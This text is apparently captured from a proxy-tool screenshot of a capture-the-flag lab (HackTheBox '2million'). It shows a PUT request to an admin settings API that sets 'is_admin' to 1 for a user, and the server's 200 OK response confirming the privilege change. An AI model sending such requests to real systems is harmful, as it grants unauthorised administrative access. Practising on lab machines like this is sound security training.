 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Cookie: PHPSESSID=o7hd1kgcsr27vk8q1oumtou1l3
4 Content-Length: 62
5 Content-Type: application/json
6
7 {
"username":"Fluffy",
"is_admin":1,
8 "email":"fluffy@test.com"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 28 Nov 2026 14:02:36 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 42
10
11 {
"id":13,
"username":"Fluffy",
"is_admin":1
}